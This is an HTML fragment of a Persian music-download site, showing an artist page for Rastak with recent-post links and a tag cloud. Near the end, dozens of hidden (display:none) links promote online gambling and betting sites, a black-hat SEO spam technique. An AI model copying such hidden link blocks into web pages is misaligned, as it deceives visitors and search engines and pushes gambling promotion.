<p style="text-align: center;"><span style="color: #808080;">دانلود اهنگ غلط به همراه متن آهنگ و بیوگرافی خواننده</span></p>
<p style="text-align: center;"><span style="color: #808080;">Download New Music Rastak – Ghalat</span></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/35874_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d8%ba%d9%84%d8%b7.html" title="دانلود آهنگ جدید رستاک غلط">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
                
	               <div class="page_num">
            	<div class='wp-pagenavi' role='navigation'>
<span class='pages'>صفحه 1 از 3</span><span aria-current='page' class='current'>1</span><a class="page larger" title="صفحه 2" href="http://ahangestan.in/singer/%D8%B1%D8%B3%D8%AA%D8%A7%DA%A9/page/2">2</a><a class="page larger" title="صفحه 3" href="http://ahangestan.in/singer/%D8%B1%D8%B3%D8%AA%D8%A7%DA%A9/page/3">3</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="http://ahangestan.in/singer/%D8%B1%D8%B3%D8%AA%D8%A7%DA%A9/page/2">»</a>
</div>            	<div class="clear"></div>
            </div>
	   
    </div>
        <div class="site_left">
    	<div class="box">
        	<div class="box_head">
            	جدیدترین ها
            </div>
            <div class="box_body box_body_newst">
                                <a href="http://ahangestan.in/74975_%d8%aa%d8%ad%d8%b5%db%8c%d9%84-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d8%aa-%d9%88-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a8%d9%84.html" title="تحصیل مهاجرت و سرمایه گذاری در روسیه بلاروس و رومانی">تحصیل مهاجرت و سرمایه گذاری در روسیه بلاروس و رومانی</a>
                                <a href="http://ahangestan.in/74969_%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%aa%d9%88%d8%b1-%d9%84%d9%88%da%a9%d8%b3-%da%a9%d9%88%d8%a8%d8%a7-%d9%88-%d9%87%d8%b2%db%8c%d9%86%d9%87-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%da%a9%d9%88%d8%a8%d8%a7.html" title="درباره تور لوکس کوبا و هزینه ویزای کوبا با امکان خرید تور قسطی">درباره تور لوکس کوبا و هزینه ویزای کوبا با امکان خرید تور قسطی</a>
                                <a href="http://ahangestan.in/74945_%d8%a8%d8%b1%d9%88%da%a9%d8%b1-%d8%a7%d9%88%d8%aa%d8%aa%d8%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%db%8c-%d9%85%d8%b7%d9%85%d8%a6%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87.html" title="بروکر اوتت، انتخابی مطمئن برای معامله‌گران بازارهای جهانی">بروکر اوتت، انتخابی مطمئن برای معامله‌گران بازارهای جهانی</a>
                                <a href="http://ahangestan.in/74940_%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c.html" title="خدمات خرید رپورتاژ آگهی قیمت سفارش رپورتاژ دائمی معتبر">خدمات خرید رپورتاژ آگهی قیمت سفارش رپورتاژ دائمی معتبر</a>
                                <a href="http://ahangestan.in/74933_%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%da%a9%d8%a7%d9%85%d9%84-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%d8%b4%d9%86%da%af%d9%86-%d9%88-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%d8%aa%d9%88%d8%b1%db%8c%d8%b3%d8%aa.html" title="راهنمای کامل ویزای شنگن و ویزای توریستی فرانسه">راهنمای کامل ویزای شنگن و ویزای توریستی فرانسه</a>
                                <a href="http://ahangestan.in/74929_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%da%a9%d8%aa%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%db%8c%d8%a7%d8%af%da%af%db%8c%d8%b1%db%8c-%d9%88-%d9%85%d8%b7.html" title="دانلود رایگان کتاب روشهای یادگیری و مطالعه">دانلود رایگان کتاب روشهای یادگیری و مطالعه</a>
                                <a href="http://ahangestan.in/74924_%d8%b9%d9%88%d8%a7%d8%b1%d8%b6-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d9%be%d9%88%d8%af%d8%b1-%d8%a2%d8%a8-%d9%be%d9%86%db%8c%d8%b1.html" title="عوارض جانبی پودر آب پنیر">عوارض جانبی پودر آب پنیر</a>
                                <a href="http://ahangestan.in/74921_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d9%85%d8%b3%d9%85-%d8%a7%d8%b2-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%a7%d9%84%d9%81%d8%aa%db%8c.html" title="دانلود آهنگ من مسم از ابراهیم الفتی در آهنگستان">دانلود آهنگ من مسم از ابراهیم الفتی در آهنگستان</a>
                                <a href="http://ahangestan.in/74919_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b3%db%8c%d8%a7%d9%87-%d8%b3%d9%81%db%8c%d8%af-%d8%a7%d8%b2-%d8%ad%d8%a7%d9%85%db%8c%d9%85-%d8%af%d8%b1-%d8%a7%d9%87%d9%86%da%af%d8%b3.html" title="دانلود آهنگ سیاه سفید از حامیم در اهنگستان">دانلود آهنگ سیاه سفید از حامیم در اهنگستان</a>
                                <a href="http://ahangestan.in/74917_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%db%8c%d9%84-%d8%b2%d9%86%d8%af%d9%87-%d8%a8%d9%88%d8%af%d9%86%d9%85-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d8%a8%d8%a7%d8%b1.html" title="دانلود آهنگ دلیل زنده بودنم از امیر بارانی بهبهانی آهنگستان">دانلود آهنگ دلیل زنده بودنم از امیر بارانی بهبهانی آهنگستان</a>
                                <a href="http://ahangestan.in/74915_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%da%af%d8%b0%d8%b1%db%8c-%d8%a7%d8%b2-%d9%85%d9%86-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%d8%a7%d8%af-%d9%81%d8%ae.html" title="دانلود آهنگ میگذری از من از محمد جواد فخری در آهنگستان">دانلود آهنگ میگذری از من از محمد جواد فخری در آهنگستان</a>
                                <a href="http://ahangestan.in/74913_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%b9%d8%ac%d8%b2%d9%87-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b7%d8%a8%d8%b1%d8%b3%d8%a7-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af%d8%b3.html" title="دانلود آهنگ معجزه از علی طبرسا در آهنگستان">دانلود آهنگ معجزه از علی طبرسا در آهنگستان</a>
                                <a href="http://ahangestan.in/74911_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%8c%d9%87-%d8%b2%d9%85%d8%a7%d9%86-%d9%85%db%8c%d8%b2%d8%af%d9%86-%d9%87%d9%85%d9%87-%d8%af%d9%88%d8%b1%d9%85.html" title="دانلود آهنگ یه زمان میزدن همه دورم">دانلود آهنگ یه زمان میزدن همه دورم</a>
                                <a href="http://ahangestan.in/74909_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%d8%b4%d9%85-%d8%a8%d9%87-%d9%81%d8%af%d8%a7%d8%aa-%d8%ae%d9%88%d8%af%d9%85-%db%8c%d9%87-%d9%86%d9%81%d8%b1%db%8c-%d8%af%d8%b1.html" title="دانلود آهنگ میشم به فدات خودم یه نفری در آهنگستان">دانلود آهنگ میشم به فدات خودم یه نفری در آهنگستان</a>
                                <a href="http://ahangestan.in/74906_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%da%af%d9%87-%d9%85%d8%a7%d9%84-%d9%85%d9%86-%d8%a8%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%d8%af-%d8%af%d8%a7%d9%86-%d8%af%d8%b1-%d8%a2.html" title="دانلود آهنگ اگه مال من بودی از د دان در آهنگستان">دانلود آهنگ اگه مال من بودی از د دان در آهنگستان</a>
                                <a href="http://ahangestan.in/74903_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%86%d8%b4%d8%b3%d8%aa-%d9%85%d9%88%d9%87%d8%a7%d8%b4%d9%88-%d8%b4%d9%88%d9%86%d9%87-%da%a9%d8%b1%d8%af-%d8%af%d8%b1-%d8%a2%d9%87%d9%86.html" title="دانلود آهنگ نشست موهاشو شونه کرد در آهنگستان">دانلود آهنگ نشست موهاشو شونه کرد در آهنگستان</a>
                                <a href="http://ahangestan.in/74901_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a2%d8%b1%d8%a7%d9%85%d8%b4-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d9%82%d8%a7%d8%b3%d9%85%db%8c-%d8%af%d8%b1-%d8%a2.html" title="دانلود آهنگ آرامش از محمدرضا قاسمی در آهنگستان">دانلود آهنگ آرامش از محمدرضا قاسمی در آهنگستان</a>
                                <a href="http://ahangestan.in/74899_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%af%d8%a7%d9%85-%d8%b2%d9%85%d8%a7%d9%86-%d8%a7%d8%b2-%d8%a8%d9%87%d8%af%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af.html" title="دانلود آهنگ گام زمان از بهداد بیرانوند در آهنگستان">دانلود آهنگ گام زمان از بهداد بیرانوند در آهنگستان</a>
                                <a href="http://ahangestan.in/74897_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ba%d9%86%db%8c%d9%85%d8%aa-%d8%ac%d9%86%da%af%db%8c-%d8%a7%d8%b2-%d8%a8%d8%b1%d8%b2%db%8c%d8%a7-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af.html" title="دانلود آهنگ غنیمت جنگی از برزیا در آهنگستان">دانلود آهنگ غنیمت جنگی از برزیا در آهنگستان</a>
                                <a href="http://ahangestan.in/74894_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b2%d8%ae%d9%85-%d8%b2%d8%af%db%8c-%d8%a7%d8%b2-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b1%d8%a7%d8%af-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af.html" title="دانلود آهنگ زخم زدی از فرهاد راد در آهنگستان">دانلود آهنگ زخم زدی از فرهاد راد در آهنگستان</a>
                            </div>
        </div>

       <div class="box">
			<div class="yn-bnr" id="ynpos-4650"></div>		
		</div>
        <div class="box">
        	<div class="box_head">
            	ابر برچسب ها
            </div>
            <div class="box_body box_body_tag">
                <a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%d9%8a%d8%af" class="tag-cloud-link tag-link-1074 tag-link-position-1" style="font-size: 8pt;" aria-label="دانلود آهنگ جديد (682 مورد)">دانلود آهنگ جديد</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-54952 tag-link-position-2" style="font-size: 8.8484848484848pt;" aria-label="دانلود اهنگ های جدید (776 مورد)">دانلود اهنگ های جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a8%d8%a7-%d9%84%db%8c%d9%86%da%a9-%d9%85%d8%b3%d8%aa%d9%82%db%8c%d9%85" class="tag-cloud-link tag-link-64000 tag-link-position-3" style="font-size: 9.2727272727273pt;" aria-label="دانلود اهنگ جدید با لینک مستقیم (823 مورد)">دانلود اهنگ جدید با لینک مستقیم</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-1416 tag-link-position-4" style="font-size: 9.6969696969697pt;" aria-label="دانلود موزیک ویدیو جدید (881 مورد)">دانلود موزیک ویدیو جدید</a>
<a href="http://ahangestan.in/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="موزیک جدید (981 مورد)">موزیک جدید</a>
<a href="http://ahangestan.in/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9" class="tag-cloud-link tag-link-6 tag-link-position-6" style="font-size: 10.262626262626pt;" aria-label="موزیک (982 مورد)">موزیک</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-1271 tag-link-position-7" style="font-size: 10.40404040404pt;" aria-label="دانلود اهنگ جدید (994 مورد)">دانلود اهنگ جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 10.40404040404pt;" aria-label="دانلود موزیک جدید (998 مورد)">دانلود موزیک جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-640 tag-link-position-9" style="font-size: 10.40404040404pt;" aria-label="دانلود اهنگ (1,005 مورد)">دانلود اهنگ</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af" class="tag-cloud-link tag-link-774 tag-link-position-10" style="font-size: 10.828282828283pt;" aria-label="دانلود (1,080 مورد)">دانلود</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%db%b9%db%b7" class="tag-cloud-link tag-link-79961 tag-link-position-11" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ های ۹۷ (1,125 مورد)">دانلود آهنگ های ۹۷</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%db%b9%db%b7" class="tag-cloud-link tag-link-79960 tag-link-position-12" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ جدید ۹۷ (1,125 مورد)">دانلود آهنگ جدید ۹۷</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%b9%db%b7" class="tag-cloud-link tag-link-79959 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ ۹۷ (1,125 مورد)">دانلود آهنگ ۹۷</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%db%b9%db%b8" class="tag-cloud-link tag-link-87695 tag-link-position-14" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ های ۹۸ (1,744 مورد)">دانلود آهنگ های ۹۸</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%db%b9%db%b8" class="tag-cloud-link tag-link-87694 tag-link-position-15" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ جدید ۹۸ (1,744 مورد)">دانلود آهنگ جدید ۹۸</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%b9%db%b8" class="tag-cloud-link tag-link-87693 tag-link-position-16" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ ۹۸ (1,744 مورد)">دانلود آهنگ ۹۸</a>
<a href="http://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%aa%d8%b1%d8%a7%d9%86%d9%87" class="tag-cloud-link tag-link-79964 tag-link-position-17" style="font-size: 15.777777777778pt;" aria-label="متن ترانه (2,391 مورد)">متن ترانه</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-79973 tag-link-position-18" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ جدید ایرانی (2,887 مورد)">دانلود آهنگ پاپ جدید ایرانی</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-79972 tag-link-position-19" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ ایرانی (2,887 مورد)">دانلود آهنگ پاپ ایرانی</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-79971 tag-link-position-20" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ جدید (2,887 مورد)">دانلود آهنگ پاپ جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%be%d8%a7%d9%be" class="tag-cloud-link tag-link-79970 tag-link-position-21" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ جدید پاپ (2,887 مورد)">دانلود آهنگ جدید پاپ</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d9%be" class="tag-cloud-link tag-link-79969 tag-link-position-22" style="font-size: 16.909090909091pt;" aria-label="دانلود پاپ (2,887 مورد)">دانلود پاپ</a>
<a href="http://ahangestan.in/tag/download-new-song" class="tag-cloud-link tag-link-79955 tag-link-position-23" style="font-size: 17.333333333333pt;" aria-label="Download New Song (3,112 مورد)">Download New Song</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-1420 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="دانلود آهنگ جدید ایرانی (3,115 مورد)">دانلود آهنگ جدید ایرانی</a>
<a href="http://ahangestan.in/tag/download-new-music" class="tag-cloud-link tag-link-20174 tag-link-position-25" style="font-size: 17.333333333333pt;" aria-label="Download New Music (3,125 مورد)">Download New Music</a>
<a href="http://ahangestan.in/tag/%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-375 tag-link-position-26" style="font-size: 17.474747474747pt;" aria-label="آهنگ (3,150 مورد)">آهنگ</a>
<a href="http://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-7257 tag-link-position-27" style="font-size: 17.89898989899pt;" aria-label="متن آهنگ (3,391 مورد)">متن آهنگ</a>
<a href="http://ahangestan.in/tag/%d8%a2%d9%87%d9%86%da%af%d8%b3%d8%aa%d8%a7%d9%86" class="tag-cloud-link tag-link-245 tag-link-position-28" style="font-size: 18.747474747475pt;" aria-label="آهنگستان (3,929 مورد)">آهنگستان</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-20 tag-link-position-29" style="font-size: 21.717171717172pt;" aria-label="دانلود آهنگ جدید (6,349 مورد)">دانلود آهنگ جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-21 tag-link-position-30" style="font-size: 22pt;" aria-label="دانلود آهنگ (6,650 مورد)">دانلود آهنگ</a>                <a href="https://ahaang.com" title="رسانه آهنگ">دانلود آهنگ جدید | رسانه آهنگ</a>
            </div>
        </div>
		
		

<li><a target="_blank" title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com">خرید بک لینک</a></li>
<li><a target="_blank" href="https://gennexium40.com/">لایسنس نود 32</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejar-dance.site/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; enfejar</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1587;&#1575;&#1740;&#1578; &#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#1587;&#1740;&#1576; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">&#1587;&#1575;&#1740;&#1578; betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1587;&#1575;&#1740;&#1578; &#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1608;&#1585;&#1608;&#1583; &#1576;&#1607; &#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">&#1604;&#1575;&#1606;&#1575; &#1705;&#1575;&#1586;&#1740;&#1606;&#1608;</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">betorward</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; &#1785;&#1776;</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">riverpoker</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>


<div style="display:none;"><a href="https://baxbet.info/">baxbet</a></div>


<div style="display:none;"><a href="https://mojavz.com/listing-category/vaamfori">&#1582;&#1585;&#1740;&#1583; &#1608;&#1575;&#1605; &#1601;&#1608;&#1585;&#1740;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">bettime90vip</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1589;&#1604;&#1740; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>


<div id="9543975" style="display:none;"><a href="https://jetland.fun">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="https://jetbet90.blog">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.site">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://X.com/dancebetvip?s=21">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>

<div style="display:none;"><a href="https://www.onexbet.bet/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
